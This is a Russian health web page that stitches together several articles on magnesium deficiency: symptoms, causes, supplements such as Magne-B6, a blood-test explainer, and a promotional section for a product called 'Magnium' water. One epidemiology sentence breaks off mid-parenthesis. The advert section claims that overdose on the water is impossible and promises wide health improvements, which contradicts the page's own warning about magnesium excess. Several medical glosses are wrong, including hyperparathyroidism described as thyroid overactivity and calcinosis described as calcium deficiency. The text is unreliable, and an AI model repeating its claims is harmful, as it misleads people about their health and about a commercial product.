<p>Проблема дефицита магния настолько распространена во всем мире, что многие страны (Франция, Япония, Германия, Швейцария, Финляндия, Канада) проводили долгосрочные правительственные программы по компенсации дефицита магния, включавшие скрининговую клиническую и лабораторную диагностику дефицита с последующим осуществлением компенсаторных мер (информирование населения о необходимости рационального питания, прием специальных препаратов магния). По результатам проведения в разных странах этих специальных нутриологических программ были проведены эпидемиологические исследования [3].</p>
</blockquote>
<p>Скрининговые исследования имеют важное значение для понимания той фундаментальной роли, которую дефицит магния играет в патогенезе различных заболеваний [3-9].</p>
<p> Например, эпидемиологическое исследование более 100000 человек показало достоверную корреляцию между смертностью от сердечно-сосудистых заболеваний и уровнями магния в питьевой воде (США, 1962) [4].</p>
<p> Европейское эпидемиологическое исследование по кардиоваскулярным заболеваниям определило гипомагнеземию как важный фактор риска смертности от инсульта и сердечно-сосудистых заболеваний (Schimatschek, Rempis, 2001) [9].</p>
<blockquote>
<p>Исследование когорты 14495 мужчин 35-74 лет показало, что при увеличении содержания магния в питьевой воде на каждый 1 мг/л риск острого инфаркта миокарда (ИМ) снижается на 4.9% (Финляндия, [5]).</p>
</blockquote>
<p>Исследование 1679 пациентов указало, что риск смерти от инфаркта миокарда был ниже в группе с высокими уровнями магния (>0,83 ммоль/л считая по уровню магния в плазме), чем в группе с меньшими уровнями (</p>
<h2>Нехватка магния может привести к смерти. Узнайте как этого избежать</h2>
<p>Современная жизнь задает нам такой темп, что мы привыкли списывать большинство недомоганий на хроническую усталость, стресс и неправильное питание.</p>
<p> На самом же деле организм подает нам сигналы о нехватке витаминов, минералов и микроэлементов, которые так ему необходимы для нормальной жизнедеятельности. Один из таких элементов – магний.</p>
<p> Без него не обходится огромное количество биологических процессов в теле человека. Нехватка магния комплексно сказывается на здоровье, отражаясь на всех органах и системах организма.</p>
<h3>Роль магния для организма человека</h3>
<p>Среди элементов, содержащихся в теле человека, Mg находится на четвертом месте по распространенности. Он составляет 0,2% от всей массы тела человека.</p>
<p> Наибольшее количество вещества находится в костях, около 60%. Примерно 20% минерала содержится в мышечных тканях, столько же рассредоточилось по мягким тканям.</p>
<p> Чем выше метаболизм того или иного органа, тем больше этого вещества ему требуется.</p>
<blockquote>
<p>Здоровому взрослому человеку необходимо в течение суток потреблять 350 мг Mg. В зависимости от возраста и обстоятельств количество может изменяться.</p>
</blockquote>
<p> В стрессовых ситуациях, подросткам в период интенсивного роста, женщинам во время беременности и лактации требуется на 100-150 мг элемента больше.</p>
<p> Также минерал бывает необходим при заболеваниях, вызванных инфекциями, во время после операционного восстановления организма. Кроме того, при интенсивных физических нагрузках и посещении бани Mg вымывается из тела вместе с потом.</p>
<p>Итак, какими же свойствами обладает магний?</p>
<ul>
<li>Регулирует артериальное давление.</li>
<li>Укрепляет кости и мышцы.</li>
<li>Способствует росту и развитию детей.</li>
<li>Участвует в выводе токсинов, желчи и холестерина.</li>
<li>Помогает укрепить нервную систему.</li>
<li>Препятствует формированию тромбов в сосудах, песка и камней в почках и желчном пузыре.</li>
<li>Регулирует уровень сахара в крови.</li>
<li>Стимулирует кишечную перистальтику.</li>
</ul>
<p>Таким образом, Mg принимает участие в важнейших процессах, протекающих в организме человека, и его нехватка, как и избыток, негативно скажутся на жизнедеятельности всех органов.</p>
<h3>Дефицит магния и его причины</h3>
<p> Гипомагниемия – нехватка магния в организме человека, диагностируется, когда концентрация элемента в плазме крови становится ниже 0,7 ммоль/литр. </p>
<p>По последним данным дефицит Mg в организме наблюдается у каждого третьего человека. Причинами этого специалисты называют:</p>
<ul>
<li>неправильное питание, чрезмерная любовь к фастфуду, белковой пище, кофеину и алкоголю;</li>
<li>ожирение;</li>
<li>соблюдение жесткой диеты, резкое похудение;</li>
<li>малоподвижный образ жизни или же, наоборот, изнуряющие физические нагрузки;</li>
<li>хирургические вмешательства;</li>
<li>употребление ряда лекарственных препаратов, таких как антибактериальные, стероидные, гормональные средства;</li>
<li>нарушение качественного состава почвы, которая насыщает микроэлементом сельскохозяйственные культуры;</li>
<li>постоянный стресс;</li>
<li>последствие перенесенного заболевания;</li>
<li>нарушение пищеварения, диарея, рвота.</li>
</ul>
<p>Наиболее подвержены гипомагниемии пожилые люди, а также люди, страдающие заболеваниями ЖКТ – болезни почек и печени, воспалительные процессы в кишечнике. Сердечная недостаточность также сказывается на усвояемости элемента.</p>
<p> Оказать влияние на недостаток магния в организме может дефицит железа или кальция, избыток витамина D и калия. Кальций и магний тесно взаимодействуют друг с другом, поэтому при нехватке Mg часто встречается и дефицит кальция – кальциноз.</p>
<p> Если же концентрация кальция значительно превышает норму, то увеличивается расход Mg.</p>
<blockquote>
<p>Некоторым категориям людей Mg необходим в больших количествах. Если взрослому здоровому человеку нужно получать в день 300-350 мг вещества, то некоторым женщинам, мужчинам и детям следует увеличить потребление минерала на 100-150 мг.</p>
</blockquote>
<ol>
<li>Спортсменам при высоких физических нагрузках.</li>
<li>Лицам, употребляющим много белковых продуктов.</li>
<li>При стрессовых ситуациях для успокоения нервов.</li>
<li>При регулярном потреблении алкогольных напитков.</li>
<li>После хирургических вмешательств для более быстрого восстановления организма.</li>
<li>При употреблении антибиотиков и некоторых других групп лекарственных препаратов.</li>
</ol>
<p>Дефицит микроэлемента разделяют на первичный и вторичный. Первичный дефицит обусловлен нарушением в функционировании внутренних органов и генов. Вторичный дефицит возникает из-за внешних факторов – образ жизни, психоэмоциональное состояние, привычки в питании, окружающая среда.</p>
<p>Когда не хватает магния в организме, симптоматика достаточно обширна и может быть схожа со множеством других заболеваний.</p>
<h3>Общие симптомы нехватки магния</h3>
<p>Практически невозможно определить гипомагниемию по обычным анализам крови, для этого необходимо глубокое исследование ее плазмы. Поэтому врачи зачастую диагностируют заболевание на основании жалоб пациентов и общей клинической картины.</p>
<p>О наличии патологии говорят следующие симптомы.</p>
<ul>
<li>Нервная система: нервозность, раздражительность, бессонница, слабость, головные боли, тревожность, плохая концентрация, ухудшение памяти.</li>
<li>Сердечно-сосудистая система: аритмия, тахикардия, повышенное давление, боль в груди.</li>
<li>Желудочно-кишечный тракт: дискомфорт в кишечнике, запоры, затрудненное глотание, спазмы в желудке, тошнота.</li>
<li>Слабость и спазмы в мышцах, судороги, онемение и покалывание в конечностях.</li>
</ul>
<p>При нехватке магния и женщины, и мужчины часто испытывают чрезмерную тягу к сладкому, из-за чего набирается лишний вес. Поэтому наличие избыточной массы тела также может говорить о гипомагниемии.</p>
<h3>Симптомы нехватки магния у женщин</h3>
<p>Женщины более подвержены возникновению такого заболевания, как гипомагниемия. Это связано с принципиальным отличием строения женского организма от мужского, и большую роль здесь играет гормональный фон, который меняется во время беременности, кормления ребенка грудью, менопаузы. Именно гормональный сбой может стать первым симптомом гипомагниемии.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://natali-kononova.ru/rasteniya/vozmi-sonnye-arterii-pod-bditelnyj-kontrol.html" target="_blank" rel="nofollow" class="u323ddde5c4577849a5a5a97bc91b9987"><!-- INLINE RELATED POSTS 2/3 //--><style> .u323ddde5c4577849a5a5a97bc91b9987 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u323ddde5c4577849a5a5a97bc91b9987:active, .u323ddde5c4577849a5a5a97bc91b9987:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u323ddde5c4577849a5a5a97bc91b9987 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u323ddde5c4577849a5a5a97bc91b9987 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u323ddde5c4577849a5a5a97bc91b9987 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u323ddde5c4577849a5a5a97bc91b9987:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Возьми сонные артерии под бдительный контроль</span></div></a></div><p>Другими исключительно женскими симптомами нехватки минерала могут быть чрезмерно болезненные критические дни и ярко выраженные признаки предменструального синдрома: раздражительность, нервозность, плаксивость, резкие перепады настроения. При гипомагниемии наблюдается нерегулярность цикла, способность девушки забеременеть снижается.</p>
<blockquote>
<p>Сильнее всего от дефицита микроэлемента страдают женщины старше 45 лет в период менопаузы. Если организм испытывает недостаток Mg, то климакс протекает сложнее и ощутимее для женщины. Все его симптомы приобретают более резкий характер (чрезмерная потливость, приливы, головные боли, скачки артериального давления, возможен набор лишнего веса).</p>
</blockquote>
<p>Особенно важен микроэлемент девушкам в период беременности. Его дефицит грозит нарушениями в развитии плода, тонусом матки, отеками, судорогами в мышцах и выкидышем.</p>
<h3>Симптомы нехватки магния у мужчин</h3>
<p>Прямой зависимости между уровнем Mg в организме и мужской потенции нет. Но такие симптомы, как слабость, бессонница, снижение концентрации, раздражение способны существенно повлиять на либидо. Физические нагрузки при патологии становятся особенно сложными, мужчину мучает одышка, аритмия и тахикардия. Не исключены скачки артериального давления.</p>
<h3>Последствия гипомагниемии</h3>
<p>Продолжительный дефицит Mg может вызвать серьезные последствия для всего организма. Головокружения становятся все чаще, кровяное давление может быть, как повышенным, так и пониженным. Нарушения в сердечно-сосудистой системе связаны с накоплением в сосудах излишнего кальция и формированием тромбов. Нервозность и раздражительность перерастает в депрессию.</p>
<p>Для детей гипомагниемия опасна замедлением роста и развития. И у взрослых, и у детей появляется угроза развития астмы и диабета второго типа.</p>
<p> Наиболее серьезными последствиями заболевания могут быть инсульты, инфаркты, опухоли. </p>
<h3>Профилактика дефицита магния</h3>
<p>Существует несколько способов покрыть расход Mg и не допустить его дефицита.</p>
<ul>
<li>Минеральными и витаминными комплексами.</li>
<li>Минеральной водой.</li>
<li>Специализированной магниевой водой.</li>
<li>Продуктами питания, содержащими Mg в достаточном количестве.</li>
</ul>
<p>Минеральные и витаминные препараты стоит принимать только по назначению лечащего врача. Если вы лишь подозреваете, что вашему организму не хватает Mg, не занимайтесь самолечением. От избытка этого вещества также будут страдать все системы и органы. Проявляется профицит Mg слабостью, сухостью кожных покровов, повышением температуры тела, диареей, обезвоживанием.</p>
<p>Переизбыток вещества приводит к понижению артериального давления, расширению сосудов, увеличению частоты сердечного ритма. Нервная система на излишнее содержание минерала ответит бессонницей, повышенной возбудимостью, раздражительностью.</p>
<p>Хоть Mg и является одним из строительных материалов для мышц, его избыток отрицательно сказывается на состоянии мышечных тканей, приводя к судорогам и болям.</p>
<h3>Минеральные комплексы</h3>
<p>Наиболее востребованными и популярными витаминно-минеральными комплексами, назначаемыми врачами при гипомагниемии являются Магне B6, Магнелис B6, Компливит Магний и др.</p>
<p> Их действие направлено на восполнение нехватки одного конкретного микроэлемента – Mg.</p>
<p> Но его дозировка в них не настолько высока, чтобы полностью покрыть недостаток вещества, поэтому принимать их необходимо параллельно с употреблением в пищу обогащенных веществом продуктов.</p>
<h3>Минеральная вода</h3>
<p>Лечебные, столовые и лечебно-столовые минеральные воды также содержат микроэлемент в разных количествах, но, как и минеральные комплексы, не являются панацеей. К тому же некоторым людям минеральная вода бывает противопоказана.</p>
<h3>Магниевая вода Магниум</h3>
<p>Разработанная российскими учеными функциональная вода Магниум обогащена магнием в достаточном количестве.</p>
<p> Эта уникальная в своем роде разработка, так как элемент магния представлен в форме молекулы цитрата, которая позволяет быстро и легко усвоится элементу в организме человека.</p>
<p> Главное ее отличие от обычной минеральной воды – это ее действие, которое направлено именно на восполнение дефицита Mg. При употреблении напитка Магниум нет никаких ограничений, так как не может возникнуть передозировки.</p>
<blockquote>
<p>Систематически выпивая функциональную воду Магниум, уже через пару недель вы заметите улучшение общего самочувствия. Вас покинет бессонница, нервозность, память улучшится, отступят проблемы с мышцами, ЖКТ, утихнут головные боли.</p>
</blockquote>
<p>Помимо улучшенного самочувствия вы увидите и изменения в своем внешнем облике. Ногти станут более крепкими, кожа эластичной и сияющей, волосы здоровыми и крепкими, а тело обретет силу и гибкость. У вас появятся силы для ведения активного образа жизни и занятий спортом.</p>
<p>Можно ли восполнить запасы Mg каким-либо одним из приведенных способах? Нет. Принимая ежедневно воду с магнием, не стоит забывать о правилах питания.</p>
<p> Исключите из своего рациона фастфуд, выпечку, жирные продукты. Замените их овощами, фруктами, нежирным мясом, рыбой, орехами.</p>
<blockquote>
<p> Старайтесь избегать стрессов, не игнорируйте тревожные сигналы вашего организма, и результат не заставит вас долго ждать.</p>
</blockquote>
<p>Где купить MagniuM</p>
<h2>Магний глазами невролога</h2>
<p><strong>А.С. Кадыков </strong> профессор </p>
<p><strong><strong>С.Н.</strong> Бушенева</strong></p>
<p> врач </p>
<p>	Название &#171;магнезия&#187; встречается уже в Лейденском папирусе X (III век н.э.). Оно происходит, вероятно, от названия города Магнисия в гористой местности Фессалии.</p>
<p> Магнесийским камнем в древности называлась магнитная окись железа, а магнесом &#8212; магнит.</p>
<p> Интересно, что первоначальное название &#171;магний&#187; сохранилось только в русском языке благодаря учебнику Гесса, причем в начале XIX века в ряде руководств предлагались и другие названия &#8212; магнезь, магнезий, горькоземий.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/MTG4X6U6Rpw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Общее содержание магния в организме человека около 25 граммов. Он играет важную роль в образовании более трехсот ферментов. Магний принимает участие в энергетическом и электролитном обмене, выступает в качестве регулятора клеточного роста, необходим на всех этапах синтеза белковых молекул.</p>
<p> Особо важна роль магния в процессах мембранного транспорта. Магний способствует расслаблению мышечных волокон (мускулатуры сосудов и внутренних органов).</p>
<p> Важнейшее значение магния состоит в том, что он служит естественным антистрессовым фактором, тормозит процессы возбуждения в центральной нервной системе и снижает чувствительность организма к внешним воздействиям.</p>
<blockquote>
<p>Считается, что у 25-30% населения магний недостаточно поступает с пищей. Это может быть связано с современными технологиями обработки и применением минеральных удобрений при выращивании овощей, приводящих к дефициту магния в почве.</p>
</blockquote>
<p>Хронический дефицит магния часто отмечается у больных сахарным диабетом, артериальной гипертонией, атеросклерозом, эпилепсией, остеопорозом и т.д.</p>
<p> Известен ряд физиологических состояний, сопровождающихся повышенной потребностью в магнии: беременность, кормление грудью, период интенсивного роста и созревания, пожилой и старческий возраст, тяжелый физический труд и физическая нагрузка у спортсменов, эмоциональное напряжение, частое и длительное (более 30-40 мин.</p>
<p> за сеанс) пребывание в сауне, недостаточный сон, авиационные перелеты и пересечение часовых поясов. Недостаток магния возникает при приеме кофеина, алкоголя, наркотиков и некоторых лекарственных средств, например мочегонных, которые способствуют удалению магния с мочой.</p>
<blockquote>
<p>Наша нервная система чутко реагирует на уровень магния в организме. Пониженное его содержание может вызвать беспокойство, нервозность, страх, а также бессонницу и усталость, снижение внимания и памяти, в ряде случаев &#8212; судорожные припадки, тремор и другие симптомы. Часто люди жалуются на &#171;беспричинные&#187; головные боли.</p>
</blockquote>
<p>Магний (особенно в сочетании с витамином В6) оказывает нормализующее действие на состояние высших отделов нервной системы при эмоциональном напряжении, депрессии, неврозе. Это не случайно. Стрессы (физические, психические) увеличивают потребность в магнии, что служит причиной внутриклеточной магниевой недостаточности.</p>
<p>Дефицит магния усугубляется с возрастом, достигая максимума у людей старше 70 лет.</p>
<p> По данным Европейского эпидемиологического исследования кардиоваскулярных заболеваний, уровень магния в плазме ниже 0,76 ммоль/л рассматривается как дополнительный (к примеру, к артериальной гипертонии) фактор риска инсульта и инфаркта.</p>
<p> Дисбаланс ионов Са2+ и Мg2+является одной из серьезных причин образования тромбов в сосудах. Применение препаратов магния способствует снижению склонности к формированию тромба. Магний, например, усиливает антитромботический эффект аспирина.</p>
<p>Считается, что магний играет позитивную роль, тормозя процесс атеросклероза.</p>
<blockquote>
<p> Учитывая последние данные о распространенности недостатка магния у жителей больших городов, его содержание в крови определяют у неврологических пациентов с синдромом хронической усталости, вегетативно-сосудистой дистонии, а также при депрессии и астении. В норме содержание магния в сыворотке крови у детей варьирует от 0,66 до 1,03 ммоль/л, у взрослых от 0,7 до 1,05 ммоль/л.</p>
</blockquote>
<p>У здоровых людей суточная потребность в магнии составляет 350-800 мг. При дефиците магния требуется его дополнительное введение из расчета 10-30 мг на килограмм массы тела в сутки. Кроме диетической коррекции применяются и лечебные препараты. Время насыщения тканевых депо при терапии магнием &#8212; 2 месяца и более.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://natali-kononova.ru/rasteniya/kletchatka-pomozhet-pri-allergii.html" target="_blank" rel="nofollow" class="u43fc3d25e71061a13f1a5444f33fb454"><!-- INLINE RELATED POSTS 3/3 //--><style> .u43fc3d25e71061a13f1a5444f33fb454 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u43fc3d25e71061a13f1a5444f33fb454:active, .u43fc3d25e71061a13f1a5444f33fb454:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u43fc3d25e71061a13f1a5444f33fb454 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u43fc3d25e71061a13f1a5444f33fb454 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u43fc3d25e71061a13f1a5444f33fb454 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u43fc3d25e71061a13f1a5444f33fb454:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Клетчатка поможет при аллергии</span></div></a></div><p> Выбор препаратов для коррекции хорошо известен &#8212; это неорганические и органические соли магния. Первое поколение магнийсодержащих препаратов включало неорганические соли. Однако в таком виде магний усваивается не более чем на 5%, стимулирует перистальтику кишечника, что нередко приводит к диарее.</p>
<p> Всасывание магния в желудочно-кишечном тракте повышают молочная, пидоловая и оротовая кислоты, витамин В6 (пиридоксин), некоторые аминокислоты.</p>
<blockquote>
<p>Второе поколение магнийсодержащих препаратов значительно лучше усваивается и не вызывает диспепсию и диарею. К современным комбинированным препаратам относится Магне-В6.</p>
</blockquote>
<p>Противотревожное действие Магне-В6 позволяет включать его в комплексную терапию депрессий (совместно с антидепрессантами), судорожных состояний (в комбинации с противосудорожными средствами), нарушений сна (совместно со снотворными), а также использовать препарат в качестве дополнительного средства для предупреждения и нивелирования легких возбуждающих эффектов активаторов мозгового метаболизма. Терапия магнием является достаточно перспективным направлением в лечении нарушений ночного сна различного генеза, особенно у пациентов с астеническими и тревожными состояниями. Сосудорасширяющий эффект ионов магния позволяет использовать Магне-В6 в комбинации с антигипертензивными средствами. Однако снижение артериального давления в ответ на введение магния достигается только у пациентов с дефицитом магния.</p>
<p>Магне-В6 обычно хорошо переносится, не вызывая каких-либо побочных эффектов. Нормализация уровня магния в организме человека в комбинации с другими лекарственными средствами позволяет достичь успеха при многих заболеваниях нервной системы, она рассматривается в настоящее время как классическая метаболическая терапия.</p>
<p>© Журнал &#171;Нервы&#187;, 2006, №1</p>
<p>	<strong>ФОРМА записи на приём к специалисту&#8230;</strong>  </p>
<h2>Магний в крови. Анализ на магний в крови</h2>
<p><strong>содержание</strong></p>
<p>Анализ на магний в крови показывает содержание магния в крови &#8212; важного электролита, который помогает мышцам, нервам и ферментам работать. Магний в крови также помогает использовать энергию и используется для перемещения других электролитов, таких, как калий и натрий, внутрь клеток и из них.</p>
<p>Большая часть магния в организме содержится в костях и внутри клеток. Уровень магния в крови обычно низкий.</p>
<p>Анализ крови на другие электролиты (кальций, калий, натрий, фосфор) также может быть сделан одновременно с анализом на магний в крови.</p>
<h3>Зачем проводится анализ на магний в крови?</h3>
<p>Анализ на магний в крови делается для того, чтобы:</p>
<ul>
<li>Обнаружить причину нервных и мускульных проблем: слабости, тика, возбудимости;</li>
<li>Обнаружить причину таких симптомов, как низкое артериальное давление, тошнота, рвота, диарея, головокружение, невнятная речь;</li>
<li>Оценить здоровье почек;</li>
<li>Выяснить причину проблем сердца или дыхания;</li>
<li>Выяснить, почему не работает лечение дефицита кальция или калия;</li>
<li>Следить за ходом лечения сердечных заболеваний;</li>
<li>Определить уровень магния в крови, когда он вводится в организм в лечебных целях.</li>
</ul>
<h3>2.Как подготовиться и как проводится анализ?</h3>
<p>Многие медицинские препараты могут изменить уровень магния в крови, поэтому расскажите доктору обо всех, которые вы принимаете. Не принимайте препараты, содержащие магний как минимум 3 дня перед анализом. Подобные препараты включают в себя некоторые антациды и слабительные, биодобавки и некоторые диуретики.</p>
<h3>Как проводится анализ на магний в крови?</h3>
<p>Содержание магния в крови измеряется после взятия крови из вены. Забор крови проводится по стандартной процедуре.</p>
<h3>Каковы риски анализа на магний в крови?</h3>
<p>Возможные риски могут быть связаны только с самим забором крови. В частности, появление синяков на месте пункции и воспаление вены или артерии (флебит). Тёплые компрессы по нескольку раз в день избавят вас от флебита. Если вы принимаете разжижающие кровь препараты, то возможно кровотечение в месте пункции.</p>
<h3>3.Что может изменить содержание магния в крови?</h3>
<p>Высокий уровень магния в крови может быть результатом:</p>
<ul>
<li>Обезвоживания;</li>
<li>Болезней надпочечников;</li>
<li>Гиперпаратиреоидизма (повышенная активность щитовидной железы) или гипопаратиреоидизма (пониженная активность щитовидной железы);</li>
<li>Почечной недостаточности;</li>
<li>Приёма вышеперечисленных медицинских препаратов.</li>
</ul>
<p>Низкий уровень магния в крови может быть результатом:</p>
<ul>
<li>Злоупотребления алкоголем;</li>
<li>Осложнений от диабета;</li>
<li>Заболеваний, которые препятствуют усвоению пищи, например &#8212; долгосрочная диарея;</li>
<li>Высокого уровня кальция;</li>
<li>Инфекций и опухолей поджелудочной железы;</li>
<li>Болезней почек;</li>
<li>Беременности, особенно в третьем триместре;</li>
<li>Недостатка магния в пище.</li>
</ul>
<h3>4.О чем стоит знать?</h3>
<p>Анализ на магний в крови делается одновременно с другими электролитами: кальцием, хлоридами, калием, фосфором. Содержание магния и кальция в крови взаимозависимы.</p>
<p>Чрезмерно низкий уровень магния в крови – редкость. Симптомы нехватки магния: слабость, головокружение, аритмия, припадки, нервный тик и тремор.</p>
<h2>Нехватка магния – причина многих нарушений в организме</h2>
<p>Не занимайтесь самолечением, запишитесь на прием к Рябовой Марине Анатольевне в клинике Евромедпрестиж</p>
<h3>Магний: элемент силы, здоровья и спокойствия</h3>
<p>Магний (Mg) – это минерал, который не синтезируется в организме человека. При этом он необходим для нормального течения многих физиологических процессов. Ученые доказали, что этот макроэлемент участвует более чем в 300 обменных реакциях.</p>
<p> Для поддержания здоровья, человек должен обеспечить ежедневное поступление магния в организм с продуктами питания. Суточная норма потребления магния с пищей составляет 400 мг.</p>
<p> Дефицит этого вещества вызывает тяжелые поражения сердечно-сосудистой и нервной системы, а также опорно-двигательного аппарата.</p>
<h3>Влияние магния на сердце     </h3>
<p>По своей природе магний является природным антагонистом кальция. Баланс двух этих веществ обеспечивает поддержание нормального тонуса сосудов и артериального давления. Недостаточное потребление магния приводит к развитию ряда патологий сердечно-сосудистой системы:</p>
<ul>
<li>гипертоническая болезнь;</li>
<li>аритмия;</li>
<li>инфаркт миокарда;</li>
<li>стенокардия;</li>
<li>сердечная недостаточность.</li>
</ul>
<p>Впервые влияние магния на сердечно-сосудистую систему было обнаружено в ходе исследования распространенности болезней сердца в разных регионах. Ученые отметили, что в тех местах, где люди пьют жесткую воду с большим содержанием магния, частота инфарктов, нарушений сердечного ритма и проблем с артериальным давлением существенно ниже.   </p>
<p>Еще одно положительное свойство ионов Mg — снижение уровня холестерина в крови. Этот эффект достигается за счет связи и выведения жиров пищи, накапливающихся в кишечнике. Кроме того, этот минерал необходим для синтеза аминокислоты лецитина. Это вещество регулирует уровень холестерина в крови, предотвращая развитие атеросклероза.</p>
<h3>Магний и нервы</h3>
<p>Ионы Mg участвуют в распространении нервно-мышечных импульсов. Дефицит этого вещества приводит к повышенной возбудимости человека, может провоцировать судороги и спазмы.</p>
<p> Больные при этом раздражительны, их преследует чувство тревоги и беспокойства. Часто у пациентов нарушается сон и развивается синдром хронической усталости.</p>
<p> Повышение содержания магния в пище в этом случае действует, как «антистрессовый» фактор.</p>
<h3>Магний и беременность      </h3>
<p>Особенно важно следить за уровнем магния женщинам, планирующим и вынашивающим беременность. Этот макроэлемент оказывает такое влияние на организм будущей мамы и ребенка:</p>
<ul>
<li>способствует формированию здоровой плаценты;</li>
<li>повышает стрессоустойчивость и стабильность нервной системы женщины;</li>
<li>необходим для нормальной закладки и развития нервной трубки плода;</li>
<li>препятствует развитию преэклампсии и эклампсии;</li>
<li>снижает нагрузку на опорно-двигательный аппарат.</li>
</ul>
<p>Существенное снижение уровня магния в организме провоцирует также прием оральных контрацептивов.</p>
<h3>Продукты с высоким содержанием Mg</h3>
<p>Восполнить дефицит магния в организме помогают такие продукты питания:</p>
<ul>
<li>какао-порошок;</li>
<li>орехи — арахис, кешью, миндаль, лесные и грецкие орехи;</li>
<li>цельнозерновой хлеб;</li>
<li>зелень — щавель, укроп, петрушка, шпинат;</li>
<li>морепродукты — креветки, мидии, улитки, морские гребешки;</li>
<li>артишоки;</li>
<li>сухофрукты — изюм, сушеные финики, курага;</li>
<li>фрукты и овощи — свекла, морковь, горох, вишня, смородина.</li>
</ul>
<p>Если обеспечить нормальный уровень Mg в рационе не удается, необходимо дополнительно принимать аптечные минеральные комплексы.</p>
<p>Редактировалось: 19 сентября, 2020</p>
<p>Автор</p>
<p>  Об авторе Источники </p>
<p>Врач терапевт, гастроэнтеролог, эндоскопист. Опыт работы более 17 лет.</p>
<p>Наш быстрый ритм жизни,стрессы и не всегда правильное питание являются пусковыми моментами возникновения сначала функциональных нарушений органов пищеварения, а затем и формирования болезни. Гастроэнтеролог должен выявить факторы риска, ведущие к заболеванию и устранить его причину.</p>
<p> Гастроэнтеролог призван купировать симптомы, снижающие уровень жизни человека, и научить пациента, в случае хронического заболевания, отдалять обострения и самостоятельно с ними справляться.</p>
<blockquote>
<p> И самое главное- гастроэнтеролог должен быть настроен на раннее выявление онкологической патологии и нести в массы свою уверенность в том, что только раннее выявление онкологический заболеваний ведет к полному излечению пациента и его долгой счастливой жизни.</p>
</blockquote>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://natali-kononova.ru"><span>Главная</span></a></li>
																<li><a href="https://natali-kononova.ru/rasteniya"><span>Растения</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-124984" class="post-ratings"  data-nonce="4de0c38dd2"><img id="rating_124984_1" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(124984, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_124984_2" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(124984, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_124984_3" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(124984, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_124984_4" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(124984, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_124984_5" src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(124984, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_124984_text"></span></div><div id="post-ratings-124984-loading" class="post-ratings-loading">
			<img src="https://natali-kononova.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2022-01-18">
						<meta itemprop="dateModified" content="2022-01-18">
